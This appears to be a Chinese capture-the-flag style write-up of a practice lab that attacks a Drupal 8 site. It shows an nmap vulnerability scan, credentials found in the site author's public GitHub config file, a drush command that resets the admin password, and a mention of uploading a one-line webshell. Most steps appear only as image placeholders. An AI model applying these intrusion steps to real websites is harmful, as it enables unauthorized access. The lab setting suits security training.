一,靶场信息
二,信息搜集

1,确定目标IP

2,端口扫描

3,漏洞扫描
──(root💀kali)-[~]
└─# nmap --script=vuln -p 80,20 192.168.86.161
Starting Nmap 7.91 ( https://nmap.org ) at 2023-06-27 05:49 EDT
Nmap scan report for 192.168.86.161 (192.168.86.161)
Host is up (0.00021s latency).
PORT STATE SERVICE
20/tcp closed ftp-data
80/tcp open http
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.86.161
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.86.161:80/
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/user/login
| Form id: user-login-form
| Form action: /user/login
|
| Path: http://192.168.86.161:80/user/login
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/search/node
| Form id: search-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/search/node
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/node/1
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/user/login
| Form id: user-login-form
| Form action: /user/login
|
| Path: http://192.168.86.161:80/user/login
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/user/password
| Form id: user-pass
| Form action: /user/password
|
| Path: http://192.168.86.161:80/user/password
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/search/node
| Form id: search-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/search/node
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/search/node
| Form id: search-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/search/node
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/search/node/help
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/node/
| Form id: search-block-form
| Form action: /search/node
|
| Path: http://192.168.86.161:80/search/node/
| Form id: search-form
| Form action: /search/node/
|
| Path: http://192.168.86.161:80/search/node/
| Form id: search-block-form
|_ Form action: /search/node
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /rss.xml: RSS or Atom feed
| /robots.txt: Robots file
| /INSTALL.txt: Drupal file
| /: Drupal version 8
|_ /README.txt: Interesting, a readme.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
MAC Address: 00:0C:29:F0:0B:DB (VMware)
Nmap done: 1 IP address (1 host up) scanned in 67.97 seconds
4,访问网站页面

三,渗透过程

思路:最下面有个@DC7USER,这应该是网站的作者,在github上搜索下试试。


下载文件包,在config.php文件中找到了一个用户名和密码

用户名:dc7user
密码:MdR3xOgB7#dW

登录不上去,说明不是登录用户和密码,有可能是SSH远程连接账号和密码。

百度查询drush

可以利用drush命令更改用户密码,drupal网站默认有一个用户是admin.


drush user-password admin --password="admin"上传一句话木马






